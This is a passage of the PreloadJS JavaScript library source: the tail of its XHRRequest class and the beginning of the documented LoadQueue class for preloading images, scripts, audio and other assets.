			item.mimeType = "text/plain; charset=utf-8";
		}

		// IE9 doesn't support overrideMimeType(), so we need to check for it.
		if (item.mimeType && req.overrideMimeType) {
			req.overrideMimeType(item.mimeType);
		}

		// Determine the XHR level
		this._xhrLevel = (typeof req.responseType === "string") ? 2 : 1;

		var src = null;
		if (item.method == createjs.Methods.GET) {
			src = createjs.URLUtils.buildURI(item.src, item.values);
		} else {
			src = item.src;
		}

		// Open the request.  Set cross-domain flags if it is supported (XHR level 1 only)
		req.open(item.method || createjs.Methods.GET, src, true);

		if (crossdomain && req instanceof XMLHttpRequest && this._xhrLevel == 1) {
			headers["Origin"] = location.origin;
		}

		// To send data we need to set the Content-type header)
		if (item.values && item.method == createjs.Methods.POST) {
			headers["Content-Type"] = "application/x-www-form-urlencoded";
		}

		if (!crossdomain && !headers["X-Requested-With"]) {
			headers["X-Requested-With"] = "XMLHttpRequest";
		}

		if (item.headers) {
			for (var n in item.headers) {
				headers[n] = item.headers[n];
			}
		}

		for (n in headers) {
			req.setRequestHeader(n, headers[n])
		}

		if (req instanceof XMLHttpRequest && item.withCredentials !== undefined) {
			req.withCredentials = item.withCredentials;
		}

		this._request = req;

		return true;
	};

	/**
	 * A request has completed (or failed or canceled), and needs to be disposed.
	 * @method _clean
	 * @private
	 */
	p._clean = function () {
		clearTimeout(this._loadTimeout);

		if (this._request.removeEventListener != null) {
			this._request.removeEventListener("loadstart", this._handleLoadStartProxy);
			this._request.removeEventListener("progress", this._handleProgressProxy);
			this._request.removeEventListener("abort", this._handleAbortProxy);
			this._request.removeEventListener("error", this._handleErrorProxy);
			this._request.removeEventListener("timeout", this._handleTimeoutProxy);
			this._request.removeEventListener("load", this._handleLoadProxy);
			this._request.removeEventListener("readystatechange", this._handleReadyStateChangeProxy);
		} else {
			this._request.onloadstart = null;
			this._request.onprogress = null;
			this._request.onabort = null;
			this._request.onerror = null;
			this._request.ontimeout = null;
			this._request.onload = null;
			this._request.onreadystatechange = null;
		}
	};

	p.toString = function () {
		return "[PreloadJS XHRRequest]";
	};

	createjs.XHRRequest = createjs.promote(XHRRequest, "AbstractRequest");

}());

//##############################################################################
// LoadQueue.js
//##############################################################################

this.createjs = this.createjs || {};

/*
 TODO: WINDOWS ISSUES
 * No error for HTML audio in IE 678
 * SVG no failure error in IE 67 (maybe 8) TAGS AND XHR
 * No script complete handler in IE 67 TAGS (XHR is fine)
 * No XML/JSON in IE6 TAGS
 * Need to hide loading SVG in Opera TAGS
 * No CSS onload/readystatechange in Safari or Android TAGS (requires rule checking)
 * SVG no load or failure in Opera XHR
 * Reported issues with IE7/8
 */

(function () {
	"use strict";

// constructor
	/**
	 * The LoadQueue class is the main API for preloading content. LoadQueue is a load manager, which can preload either
	 * a single file, or queue of files.
	 *
	 * <b>Creating a Queue</b><br />
	 * To use LoadQueue, create a LoadQueue instance. If you want to force tag loading where possible, set the preferXHR
	 * argument to false.
	 *
	 *      var queue = new createjs.LoadQueue(true);
	 *
	 * <b>Listening for Events</b><br />
	 * Add any listeners you want to the queue. Since PreloadJS 0.3.0, the {{#crossLink "EventDispatcher"}}{{/crossLink}}
	 * lets you add as many listeners as you want for events. You can subscribe to the following events:<ul>
	 *     <li>{{#crossLink "AbstractLoader/complete:event"}}{{/crossLink}}: fired when a queue completes loading all
	 *     files</li>
	 *     <li>{{#crossLink "AbstractLoader/error:event"}}{{/crossLink}}: fired when the queue encounters an error with
	 *     any file.</li>
	 *     <li>{{#crossLink "AbstractLoader/progress:event"}}{{/crossLink}}: Progress for the entire queue has
	 *     changed.</li>
	 *     <li>{{#crossLink "LoadQueue/fileload:event"}}{{/crossLink}}: A single file has completed loading.</li>
	 *     <li>{{#crossLink "LoadQueue/fileprogress:event"}}{{/crossLink}}: Progress for a single file has changes. Note
	 *     that only files loaded with XHR (or possibly by plugins) will fire progress events other than 0 or 100%.</li>
	 * </ul>
	 *
	 *      queue.on("fileload", handleFileLoad, this);
	 *      queue.on("complete", handleComplete, this);
	 *
	 * <b>Adding files and manifests</b><br />
	 * Add files you want to load using {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}} or add multiple files at a
	 * time using a list or a manifest definition using {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}}. Files are
	 * appended to the end of the active queue, so you can use these methods as many times as you like, whenever you
	 * like.
	 *
	 *      queue.loadFile("filePath/file.jpg");
	 *      queue.loadFile({id:"image", src:"filePath/file.jpg"});
	 *      queue.loadManifest(["filePath/file.jpg", {id:"image", src:"filePath/file.jpg"}]);
	 *
	 *      // Use an external manifest
	 *      queue.loadManifest("path/to/manifest.json");
	 *      queue.loadManifest({src:"manifest.json", type:"manifest"});
	 *
	 * If you pass `false` as the `loadNow` parameter, the queue will not kick of the load of the files, but it will not
	 * stop if it has already been started. Call the {{#crossLink "AbstractLoader/load"}}{{/crossLink}} method to begin
	 * a paused queue. Note that a paused queue will automatically resume when new files are added to it with a
	 * `loadNow` argument of `true`.
	 *
	 *      queue.load();
	 *
	 * <b>File Types</b><br />
	 * The file type of a manifest item is auto-determined by the file extension. The pattern matching in PreloadJS
	 * should handle the majority of standard file and url formats, and works with common file extensions. If you have
	 * either a non-standard file extension, or are serving the file using a proxy script, then you can pass in a
	 * <code>type</code> property with any manifest item.
	 *
	 *      queue.loadFile({src:"path/to/myFile.mp3x", type:createjs.Types.SOUND});
	 *
	 *      // Note that PreloadJS will not read a file extension from the query string
	 *      queue.loadFile({src:"http://server.com/proxy?file=image.jpg", type:createjs.Types.IMAGE});
	 *
	 * Supported types are defined on the {{#crossLink "AbstractLoader"}}{{/crossLink}} class, and include:
	 * <ul>
	 *     <li>{{#crossLink "Types/BINARY:property"}}{{/crossLink}}: Raw binary data via XHR</li>
	 *     <li>{{#crossLink "Types/CSS:property"}}{{/crossLink}}: CSS files</li>
	 *     <li>{{#crossLink "Types/IMAGE:property"}}{{/crossLink}}: Common image formats</li>
	 *     <li>{{#crossLink "Types/JAVASCRIPT:property"}}{{/crossLink}}: JavaScript files</li>
	 *     <li>{{#crossLink "Types/JSON:property"}}{{/crossLink}}: JSON data</li>
	 *     <li>{{#crossLink "Types/JSONP:property"}}{{/crossLink}}: JSON files cross-domain</li>
	 *     <li>{{#crossLink "Types/MANIFEST:property"}}{{/crossLink}}: A list of files to load in JSON format, see
	 *     {{#crossLink "AbstractLoader/loadManifest"}}{{/crossLink}}</li>
	 *     <li>{{#crossLink "Types/SOUND:property"}}{{/crossLink}}: Audio file formats</li>
	 *     <li>{{#crossLink "Types/SPRITESHEET:property"}}{{/crossLink}}: JSON SpriteSheet definitions. This
	 *     will also load sub-images, and provide a {{#crossLink "SpriteSheet"}}{{/crossLink}} instance.</li>
	 *     <li>{{#crossLink "Types/SVG:property"}}{{/crossLink}}: SVG files</li>
	 *     <li>{{#crossLink "Types/TEXT:property"}}{{/crossLink}}: Text files - XHR only</li>
     *     <li>{{#crossLink "Types/VIDEO:property"}}{{/crossLink}}: Video objects</li>
	 *     <li>{{#crossLink "Types/XML:property"}}{{/crossLink}}: XML data</li>
	 * </ul>
	 *
	 * <em>Note: Loader types used to be defined on LoadQueue, but have been moved to the Types class</em>
	 *
	 * <b>Handling Results</b><br />
	 * When a file is finished downloading, a {{#crossLink "LoadQueue/fileload:event"}}{{/crossLink}} event is
	 * dispatched. In an example above, there is an event listener snippet for fileload. Loaded files are usually a
	 * formatted object that can be used immediately, including:
	 * <ul>
	 *     <li>Binary: The binary loaded result</li>
	 *     <li>CSS: A &lt;link /&gt; tag</li>
	 *     <li>Image: An &lt;img /&gt; tag</li>
	 *     <li>JavaScript: A &lt;script /&gt; tag</li>
	 *     <li>JSON/JSONP: A formatted JavaScript Object</li>
	 *     <li>Manifest: A JavaScript object.
	 *     <li>Sound: An &lt;audio /&gt; tag</a>
	 *     <li>SpriteSheet: A {{#crossLink "SpriteSheet"}}{{/crossLink}} instance, containing loaded images.
	 *     <li>SVG: An &lt;object /&gt; tag</li>
	 *     <li>Text: Raw text</li>
     *     <li>Video: A Video DOM node</li>
	 *     <li>XML: An XML DOM node</li>
	 * </ul>
	 *
	 *      function handleFileLoad(event) {
	 *          var item = event.item; // A reference to the item that was passed in to the LoadQueue
	 *          var type = item.type;
	 *
	 *          // Add any images to the page body.
	 *          if (type == createjs.Types.IMAGE) {
	 *              document.body.appendChild(event.result);
	 *          }
	 *      }
	 *
	 * At any time after the file has been loaded (usually after the queue has completed), any result can be looked up
	 * via its "id" using {{#crossLink "LoadQueue/getResult"}}{{/crossLink}}. If no id was provided, then the
	 * "src" or file path can be used instead, including the `path` defined by a manifest, but <strong>not including</strong>
	 * a base path defined on the LoadQueue. It is recommended to always pass an id if you want to look up content.
	 *
	 *      var image = queue.getResult("image");
	 *      document.body.appendChild(image);
	 *
	 * Raw loaded content can be accessed using the <code>rawResult</code> property of the {{#crossLink "LoadQueue/fileload:event"}}{{/crossLink}}
	 * event, or can be looked up using {{#crossLink "LoadQueue/getResult"}}{{/crossLink}}, passing `true` as the 2nd
	 * argument. This is only applicable for content that has been parsed for the browser, specifically: JavaScript,
	 * CSS, XML, SVG, and JSON objects, or anything loaded with XHR.
	 *
	 *      var image = queue.getResult("image", true); // load the binary image data loaded with XHR.
	 *
	 * <b>Plugins</b><br />
	 * LoadQueue has a simple plugin architecture to help process and preload content. For example, to preload audio,
	 * make sure to install the <a href="http://soundjs.com">SoundJS</a> Sound class, which will help load HTML audio,
	 * Flash audio, and WebAudio files. This should be installed <strong>before</strong> loading any audio files.
	 *
	 *      queue.installPlugin(createjs.Sound);
	 *
	 * <h4>Known Browser Issues</h4>
	 * <ul>
	 *     <li>Browsers without audio support can not load audio files.</li>
	 *     <li>Safari on Mac OS X can only play HTML audio if QuickTime is installed</li>
	 *     <li>HTML Audio tags will only download until their <code>canPlayThrough</code> event is fired. Browsers other
	 *     than Chrome will continue to download in the background.</li>
	 *     <li>When loading scripts using tags, they are automatically added to the document.</li>
	 *     <li>Scripts loaded via XHR may not be properly inspectable with browser tools.</li>
	 *     <li>IE6 and IE7 (and some other browsers) may not be able to load XML, Text, or JSON, since they require
	 *     XHR to work.</li>
	 *     <li>Content loaded via tags will not show progress, and will continue to download in the background when
	 *     canceled, although no events will be dispatched.</li>
	 * </ul>
	 *
	 * @class LoadQueue
	 * @param {Boolean} [preferXHR=true] Determines whether the preload instance will favor loading with XHR (XML HTTP
	 * Requests), or HTML tags. When this is `false`, the queue will use tag loading when possible, and fall back on XHR
	 * when necessary.
	 * @param {String} [basePath=""] A path that will be prepended on to the source parameter of all items in the queue
	 * before they are loaded.  Sources beginning with a protocol such as `http://` or a relative path such as `../`
	 * will not receive a base path.
	 * @param {String|Boolean} [crossOrigin=""] An optional flag to support images loaded from a CORS-enabled server. To
	 * use it, set this value to `true`, which will default the crossOrigin property on images to "Anonymous". Any
	 * string value will be passed through, but only "" and "Anonymous" are recommended. <strong>Note: The crossOrigin
	 * parameter is deprecated. Use LoadItem.crossOrigin instead</strong>
	 *
	 * @constructor
	 * @extends AbstractLoader
	 */
	function LoadQueue (preferXHR, basePath, crossOrigin) {
		this.AbstractLoader_constructor();

		/**
		 * An array of the plugins registered using {{#crossLink "LoadQueue/installPlugin"}}{{/crossLink}}.
		 * @property _plugins
		 * @type {Array}
		 * @private
		 * @since 0.6.1
		 */
		this._plugins = [];

		/**
		 * An object hash of callbacks that are fired for each file type before the file is loaded, giving plugins the
		 * ability to override properties of the load. Please see the {{#crossLink "LoadQueue/installPlugin"}}{{/crossLink}}
		 * method for more information.
		 * @property _typeCallbacks
		 * @type {Object}
		 * @private
		 */
		this._typeCallbacks = {};

		/**
		 * An object hash of callbacks that are fired for each file extension before the file is loaded, giving plugins the
		 * ability to override properties of the load. Please see the {{#crossLink "LoadQueue/installPlugin"}}{{/crossLink}}
		 * method for more information.
		 * @property _extensionCallbacks
		 * @type {null}
		 * @private
		 */
		this._extensionCallbacks = {};

		/**
		 * The next preload queue to process when this one is complete. If an error is thrown in the current queue, and
		 * {{#crossLink "LoadQueue/stopOnError:property"}}{{/crossLink}} is `true`, the next queue will not be processed.
		 * @property next
		 * @type {LoadQueue}
		 * @default null
		 */
		this.next = null;

		/**
		 * Ensure loaded scripts "complete" in the order they are specified. Loaded scripts are added to the document head
		 * once they are loaded. Scripts loaded via tags will load one-at-a-time when this property is `true`, whereas
		 * scripts loaded using XHR can load in any order, but will "finish" and be added to the document in the order
		 * specified.
		 *
		 * Any items can be set to load in order by setting the {{#crossLink "maintainOrder:property"}}{{/crossLink}}
		 * property on the load item, or by ensuring that only one connection can be open at a time using
		 * {{#crossLink "LoadQueue/setMaxConnections"}}{{/crossLink}}. Note that when the `maintainScriptOrder` property
		 * is set to `true`, scripts items are automatically set to `maintainOrder=true`, and changing the
		 * `maintainScriptOrder` to `false` during a load will not change items already in a queue.
		 *
		 * <h4>Example</h4>
		 *
		 *      var queue = new createjs.LoadQueue();
		 *      queue.setMaxConnections(3); // Set a higher number to load multiple items at once
		 *      queue.maintainScriptOrder = true; // Ensure scripts are loaded in order
		 *      queue.loadManifest([
		 *          "script1.js",
		 *          "script2.js",
		 *          "image.png", // Load any time
		 *          {src: "image2.png", maintainOrder: true} // Will wait for script2.js
		 *          "image3.png",
		 *          "script3.js" // Will wait for image2.png before loading (or completing when loading with XHR)
		 *      ]);
		 *
		 * @property maintainScriptOrder
		 * @type {Boolean}
		 * @default true
		 */
		this.maintainScriptOrder = true;

		/**
		 * Determines if the LoadQueue will stop processing the current queue when an error is encountered.
		 * @property stopOnError
		 * @type {Boolean}
		 * @default false
		 */
		this.stopOnError = false;

		/**
		 * The number of maximum open connections that a loadQueue tries to maintain. Please see
		 * {{#crossLink "LoadQueue/setMaxConnections"}}{{/crossLink}} for more information.
		 * @property _maxConnections
		 * @type {Number}
		 * @default 1
		 * @private
		 */
		this._maxConnections = 1;

		/**
		 * An internal list of all the default Loaders that are included with PreloadJS. Before an item is loaded, the
		 * available loader list is iterated, in the order they are included, and as soon as a loader indicates it can
		 * handle the content, it will be selected. The default loader, ({{#crossLink "TextLoader"}}{{/crossLink}} is
		 * last in the list, so it will be used if no other match is found. Typically, loaders will match based on the
		 * {{#crossLink "LoadItem/type"}}{{/crossLink}}, which is automatically determined using the file extension of
		 * the {{#crossLink "LoadItem/src:property"}}{{/crossLink}}.
		 *
		 * Loaders can be removed from PreloadJS by simply not including them.
		 *
		 * Custom loaders installed using {{#crossLink "registerLoader"}}{{/crossLink}} will be prepended to this list
		 * so that they are checked first.
		 * @property _availableLoaders
		 * @type {Array}
		 * @private
		 * @since 0.6.0
		 */
		this._availableLoaders = [
            createjs.FontLoader,
			createjs.ImageLoader,
			createjs.JavaScriptLoader,
			createjs.CSSLoader,
			createjs.JSONLoader,
			createjs.JSONPLoader,
			createjs.SoundLoader,
			createjs.ManifestLoader,
			createjs.SpriteSheetLoader,
			createjs.XMLLoader,
			createjs.SVGLoader,
			createjs.BinaryLoader,
			createjs.VideoLoader,
			createjs.TextLoader
		];

		/**
		 * The number of built in loaders, so they can't be removed by {{#crossLink "unregisterLoader"}}{{/crossLink}.
				 * @property _defaultLoaderLength
		 * @type {Number}
		 * @private
		 * @since 0.6.0
		 */
		this._defaultLoaderLength = this._availableLoaders.length;

		this.init(preferXHR, basePath, crossOrigin);
	}

	var p = createjs.extend(LoadQueue, createjs.AbstractLoader);
	var s = LoadQueue;

	// Remove these @deprecated properties after 1.0
	try {
		Object.defineProperties(s, {
			POST: { get: createjs.deprecate(function() { return createjs.Methods.POST; }, "AbstractLoader.POST") },
			GET: { get: createjs.deprecate(function() { return createjs.Methods.GET; }, "AbstractLoader.GET") },

			BINARY: { get: createjs.deprecate(function() { return createjs.Types.BINARY; }, "AbstractLoader.BINARY") },
			CSS: { get: createjs.deprecate(function() { return createjs.Types.CSS; }, "AbstractLoader.CSS") },
			FONT: { get: createjs.deprecate(function() { return createjs.Types.FONT; }, "AbstractLoader.FONT") },
			FONTCSS: { get: createjs.deprecate(function() { return createjs.Types.FONTCSS; }, "AbstractLoader.FONTCSS") },
			IMAGE: { get: createjs.deprecate(function() { return createjs.Types.IMAGE; }, "AbstractLoader.IMAGE") },
			JAVASCRIPT: { get: createjs.deprecate(function() { return createjs.Types.JAVASCRIPT; }, "AbstractLoader.JAVASCRIPT") },
			JSON: { get: createjs.deprecate(function() { return createjs.Types.JSON; }, "AbstractLoader.JSON") },
			JSONP: { get: createjs.deprecate(function() { return createjs.Types.JSONP; }, "AbstractLoader.JSONP") },
			MANIFEST: { get: createjs.deprecate(function() { return createjs.Types.MANIFEST; }, "AbstractLoader.MANIFEST") },
			SOUND: { get: createjs.deprecate(function() { return createjs.Types.SOUND; }, "AbstractLoader.SOUND") },
			VIDEO: { get: createjs.deprecate(function() { return createjs.Types.VIDEO; }, "AbstractLoader.VIDEO") },
			SPRITESHEET: { get: createjs.deprecate(function() { return createjs.Types.SPRITESHEET; }, "AbstractLoader.SPRITESHEET") },
			SVG: { get: createjs.deprecate(function() { return createjs.Types.SVG; }, "AbstractLoader.SVG") },
			TEXT: { get: createjs.deprecate(function() { return createjs.Types.TEXT; }, "AbstractLoader.TEXT") },
			XML: { get: createjs.deprecate(function() { return createjs.Types.XML; }, "AbstractLoader.XML") }
		});
	} catch (e) {}

	/**
	 * An internal initialization method, which is used for initial set up, but also to reset the LoadQueue.
	 * @method init
	 * @param preferXHR
	 * @param basePath
	 * @param crossOrigin
	 * @private
	 */
	p.init = function (preferXHR, basePath, crossOrigin) {

		// public properties

		/**
		 * Try and use XMLHttpRequest (XHR) when possible. Note that LoadQueue will default to tag loading or XHR
		 * loading depending on the requirements for a media type. For example, HTML audio can not be loaded with XHR,
		 * and plain text can not be loaded with tags, so it will default the the correct type instead of using the
		 * user-defined type.
		 * @type {Boolean}
		 * @default true
		 * @since 0.6.0
		 */
		this.preferXHR = true; //TODO: Get/Set
		this._preferXHR = true;
		this.setPreferXHR(preferXHR);

		// protected properties
		/**
		 * Whether the queue is currently paused or not.
		 * @property _paused
		 * @type {boolean}
		 * @private
		 */
		this._paused = false;

		/**
		 * A path that will be prepended on to the item's {{#crossLink "LoadItem/src:property"}}{{/crossLink}}. The
		 * `_basePath` property will only be used if an item's source is relative, and does not include a protocol such
		 * as `http://`, or a relative path such as `../`.
		 * @property _basePath
		 * @type {String}
		 * @private
		 * @since 0.3.1
		 */
		this._basePath = basePath;

		/**
		 * An optional flag to set on images that are loaded using PreloadJS, which enables CORS support. Images loaded
		 * cross-domain by servers that support CORS require the crossOrigin flag to be loaded and interacted with by
		 * a canvas. When loading locally, or with a server with no CORS support, this flag can cause other security issues,
		 * so it is recommended to only set it if you are sure the server supports it. Currently, supported values are ""
		 * and "Anonymous".
		 * @property _crossOrigin
		 * @type {String}
		 * @default ""
		 * @private
		 * @since 0.4.1
		 */
		this._crossOrigin = crossOrigin;

		/**
		 * Determines if the loadStart event was dispatched already. This event is only fired one time, when the first
		 * file is requested.
		 * @property _loadStartWasDispatched
		 * @type {Boolean}
		 * @default false
		 * @private
		 */
		this._loadStartWasDispatched = false;

		/**
		 * Determines if there is currently a script loading. This helps ensure that only a single script loads at once when
		 * using a script tag to do preloading.
		 * @property _currentlyLoadingScript
		 * @type {Boolean}
		 * @private
		 */
		this._currentlyLoadingScript = null;

		/**
		 * An array containing the currently downloading files.
		 * @property _currentLoads
		 * @type {Array}
		 * @private
		 */
		this._currentLoads = [];

		/**
		 * An array containing the queued items that have not yet started downloading.
		 * @property _loadQueue
		 * @type {Array}
		 * @private
		 */
		this._loadQueue = [];

		/**
		 * An array containing downloads that have not completed, so that the LoadQueue can be properly reset.
		 * @property _loadQueueBackup
		 * @type {Array}
		 * @private
		 */
		this._loadQueueBackup = [];

		/**
		 * An object hash of items that have finished downloading, indexed by the {{#crossLink "LoadItem"}}{{/crossLink}}
		 * id.
		 * @property _loadItemsById
		 * @type {Object}
		 * @private
		 */
		this._loadItemsById = {};

		/**
		 * An object hash of items that have finished downloading, indexed by {{#crossLink "LoadItem"}}{{/crossLink}}
		 * source.
		 * @property _loadItemsBySrc
		 * @type {Object}
		 * @private
		 */
		this._loadItemsBySrc = {};

		/**
		 * An object hash of loaded items, indexed by the ID of the {{#crossLink "LoadItem"}}{{/crossLink}}.
		 * @property _loadedResults
		 * @type {Object}
		 * @private
		 */
		this._loadedResults = {};

		/**
		 * An object hash of un-parsed loaded items, indexed by the ID of the {{#crossLink "LoadItem"}}{{/crossLink}}.
		 * @property _loadedRawResults
		 * @type {Object}
		 * @private
		 */
		this._loadedRawResults = {};

		/**
		 * The number of items that have been requested. This helps manage an overall progress without knowing how large
		 * the files are before they are downloaded. This does not include items inside of loaders such as the
		 * {{#crossLink "ManifestLoader"}}{{/crossLink}}.
		 * @property _numItems
		 * @type {Number}
		 * @default 0
		 * @private
		 */
		this._numItems = 0;

		/**
		 * The number of items that have completed loaded. This helps manage an overall progress without knowing how large
		 * the files are before they are downloaded.
		 * @property _numItemsLoaded
		 * @type {Number}
		 * @default 0
		 * @private
		 */
		this._numItemsLoaded = 0;

		/**
		 * A list of scripts in the order they were requested. This helps ensure that scripts are "completed" in the right
		 * order.
		 * @property _scriptOrder
		 * @type {Array}
		 * @private
		 */
		this._scriptOrder = [];

		/**
		 * A list of scripts that have been loaded. Items are added to this list as <code>null</code> when they are
		 * requested, contain the loaded item if it has completed, but not been dispatched to the user, and <code>true</true>
		 * once they are complete and have been dispatched.
		 * @property _loadedScripts
		 * @type {Array}
		 * @private
		 */
		this._loadedScripts = [];

		/**
		 * The last progress amount. This is used to suppress duplicate progress events.
		 * @property _lastProgress
		 * @type {Number}
		 * @private
		 * @since 0.6.0
		 */
		this._lastProgress = NaN;

	};

// static properties

// events
	/**
	 * This event is fired when an individual file has loaded, and been processed.
	 * @event fileload
	 * @param {Object} target The object that dispatched the event.
	 * @param {String} type The event type.
	 * @param {Object} item The file item which was specified in the {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}}
	 * or {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}} call. If only a string path or tag was specified, the
	 * object will contain that value as a `src` property.
	 * @param {Object} result The HTML tag or parsed result of the loaded item.
	 * @param {Object} rawResult The unprocessed result, usually the raw text or binary data before it is converted
	 * to a usable object.
	 * @since 0.3.0
	 */

	/**
	 * This {{#crossLink "ProgressEvent"}}{{/crossLink}} that is fired when an an individual file's progress changes.
	 * @event fileprogress
	 * @since 0.3.0
	 */

	/**
	 * This event is fired when an individual file starts to load.
	 * @event filestart
	 * @param {Object} target The object that dispatched the event.
	 * @param {String} type The event type.
	 * @param {Object} item The file item which was specified in the {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}}
	 * or {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}} call. If only a string path or tag was specified, the
	 * object will contain that value as a property.
	 */

	/**
	 * Although it extends {{#crossLink "AbstractLoader"}}{{/crossLink}}, the `initialize` event is never fired from
	 * a LoadQueue instance.
	 * @event initialize
	 * @private
	 */

// public methods
	/**
	 * Register a custom loaders class. New loaders are given precedence over loaders added earlier and default loaders.
	 * It is recommended that loaders extend {{#crossLink "AbstractLoader"}}{{/crossLink}}. Loaders can only be added
	 * once, and will be prepended to the list of available loaders.
	 * @method registerLoader
	 * @param {Function|AbstractLoader} loader The AbstractLoader class to add.
	 * @since 0.6.0
	 */
	p.registerLoader = function (loader) {
		if (!loader || !loader.canLoadItem) {
			throw new Error("loader is of an incorrect type.");
		} else if (this._availableLoaders.indexOf(loader) != -1) {
			throw new Error("loader already exists."); //LM: Maybe just silently fail here
		}

		this._availableLoaders.unshift(loader);
	};

	/**
	 * Remove a custom loader added using {{#crossLink "registerLoader"}}{{/crossLink}}. Only custom loaders can be
	 * unregistered, the default loaders will always be available.
	 * @method unregisterLoader
	 * @param {Function|AbstractLoader} loader The AbstractLoader class to remove
	 */
	p.unregisterLoader = function (loader) {
		var idx = this._availableLoaders.indexOf(loader);
		if (idx != -1 && idx < this._defaultLoaderLength - 1) {
			this._availableLoaders.splice(idx, 1);
		}
	};

	/**
	 * Change the {{#crossLink "preferXHR:property"}}{{/crossLink}} value. Note that if this is set to `true`, it may
	 * fail, or be ignored depending on the browser's capabilities and the load type.
	 * @method setPreferXHR
	 * @param {Boolean} value
	 * @returns {Boolean} The value of {{#crossLink "preferXHR"}}{{/crossLink}} that was successfully set.
	 * @since 0.6.0
	 */
	p.setPreferXHR = function (value) {
		// Determine if we can use XHR. XHR defaults to TRUE, but the browser may not support it.
		//TODO: Should we be checking for the other XHR types? Might have to do a try/catch on the different types similar to createXHR.
		this.preferXHR = (value != false && window.XMLHttpRequest != null);
		return this.preferXHR;
	};

	/**
	 * Stops all queued and loading items, and clears the queue. This also removes all internal references to loaded
	 * content, and allows the queue to be used again.
	 * @method removeAll
	 * @since 0.3.0
	 */
	p.removeAll = function () {
		this.remove();
	};

	/**
	 * Stops an item from being loaded, and removes it from the queue. If nothing is passed, all items are removed.
	 * This also removes internal references to loaded item(s).
	 *
	 * <h4>Example</h4>
	 *
	 *      queue.loadManifest([
	 *          {src:"test.png", id:"png"},
	 *          {src:"test.jpg", id:"jpg"},
	 *          {src:"test.mp3", id:"mp3"}
	 *      ]);
	 *      queue.remove("png"); // Single item by ID
	 *      queue.remove("png", "test.jpg"); // Items as arguments. Mixed id and src.
	 *      queue.remove(["test.png", "jpg"]); // Items in an Array. Mixed id and src.
	 *
	 * @method remove
	 * @param {String | Array} idsOrUrls* The id or ids to remove from this queue. You can pass an item, an array of
	 * items, or multiple items as arguments.
	 * @since 0.3.0
	 */
	p.remove = function (idsOrUrls) {
		var args = null;

		if (idsOrUrls && !Array.isArray(idsOrUrls)) {
			args = [idsOrUrls];
		} else if (idsOrUrls) {
			args = idsOrUrls;
		} else if (arguments.length > 0) {
			return;
		}

		var itemsWereRemoved = false;

		// Destroy everything
		if (!args) {
			this.close();
			for (var n in this._loadItemsById) {
				this._disposeItem(this._loadItemsById[n]);
			}
			this.init(this.preferXHR, this._basePath);

			// Remove specific items
		} else {
			while (args.length) {
				var item = args.pop();
				var r = this.getResult(item);

				//Remove from the main load Queue
				for (i = this._loadQueue.length - 1; i >= 0; i--) {
					loadItem = this._loadQueue[i].getItem();
					if (loadItem.id == item || loadItem.src == item) {
						this._loadQueue.splice(i, 1)[0].cancel();
						break;
					}
				}

				//Remove from the backup queue
				for (i = this._loadQueueBackup.length - 1; i >= 0; i--) {
					loadItem = this._loadQueueBackup[i].getItem();
					if (loadItem.id == item || loadItem.src == item) {
						this._loadQueueBackup.splice(i, 1)[0].cancel();
						break;
					}
				}

				if (r) {
					this._disposeItem(this.getItem(item));
				} else {
					for (var i = this._currentLoads.length - 1; i >= 0; i--) {
						var loadItem = this._currentLoads[i].getItem();
						if (loadItem.id == item || loadItem.src == item) {
							this._currentLoads.splice(i, 1)[0].cancel();
							itemsWereRemoved = true;
							break;
						}
					}
				}
			}

			// If this was called during a load, try to load the next item.
			if (itemsWereRemoved) {
				this._loadNext();
			}
		}
	};

	/**
	 * Stops all open loads, destroys any loaded items, and resets the queue, so all items can
	 * be reloaded again by calling {{#crossLink "AbstractLoader/load"}}{{/crossLink}}. Items are not removed from the
	 * queue. To remove items use the {{#crossLink "LoadQueue/remove"}}{{/crossLink}} or
	 * {{#crossLink "LoadQueue/removeAll"}}{{/crossLink}} method.
	 * @method reset
	 * @since 0.3.0
	 */
	p.reset = function () {
		this.close();
		for (var n in this._loadItemsById) {
			this._disposeItem(this._loadItemsById[n]);
		}

		//Reset the queue to its start state
		var a = [];
		for (var i = 0, l = this._loadQueueBackup.length; i < l; i++) {
			a.push(this._loadQueueBackup[i].getItem());
		}

		this.loadManifest(a, false);
	};

	/**
	 * Register a plugin. Plugins can map to load types (sound, image, etc), or specific extensions (png, mp3, etc).
	 * Currently, only one plugin can exist per type/extension.
	 *
	 * When a plugin is installed, a <code>getPreloadHandlers()</code> method will be called on it. For more information
	 * on this method, check out the {{#crossLink "SamplePlugin/getPreloadHandlers"}}{{/crossLink}} method in the
	 * {{#crossLink "SamplePlugin"}}{{/crossLink}} class.
	 *
	 * Before a file is loaded, a matching plugin has an opportunity to modify the load. If a `callback` is returned
	 * from the {{#crossLink "SamplePlugin/getPreloadHandlers"}}{{/crossLink}} method, it will be invoked first, and its
	 * result may cancel or modify the item. The callback method can also return a `completeHandler` to be fired when
	 * the file is loaded, or a `tag` object, which will manage the actual download. For more information on these
	 * methods, check out the {{#crossLink "SamplePlugin/preloadHandler"}}{{/crossLink}} and {{#crossLink "SamplePlugin/fileLoadHandler"}}{{/crossLink}}
	 * methods on the {{#crossLink "SamplePlugin"}}{{/crossLink}}.
	 *
	 * @method installPlugin
	 * @param {Function} plugin The plugin class to install.
	 */
	p.installPlugin = function (plugin) {
		if (plugin == null) {
			return;
		}

		if (plugin.getPreloadHandlers != null) {
			this._plugins.push(plugin);
			var map = plugin.getPreloadHandlers();
			map.scope = plugin;

			if (map.types != null) {
				for (var i = 0, l = map.types.length; i < l; i++) {
					this._typeCallbacks[map.types[i]] = map;
				}
			}

			if (map.extensions != null) {
				for (i = 0, l = map.extensions.length; i < l; i++) {
					this._extensionCallbacks[map.extensions[i]] = map;
				}
			}
		}
	};

	/**
	 * Set the maximum number of concurrent connections. Note that browsers and servers may have a built-in maximum
	 * number of open connections, so any additional connections may remain in a pending state until the browser
	 * opens the connection. When loading scripts using tags, and when {{#crossLink "LoadQueue/maintainScriptOrder:property"}}{{/crossLink}}
	 * is `true`, only one script is loaded at a time due to browser limitations.
	 *
	 * <h4>Example</h4>
	 *
	 *      var queue = new createjs.LoadQueue();
	 *      queue.setMaxConnections(10); // Allow 10 concurrent loads
	 *
	 * @method setMaxConnections
	 * @param {Number} value The number of concurrent loads to allow. By default, only a single connection per LoadQueue
	 * is open at any time.
	 */
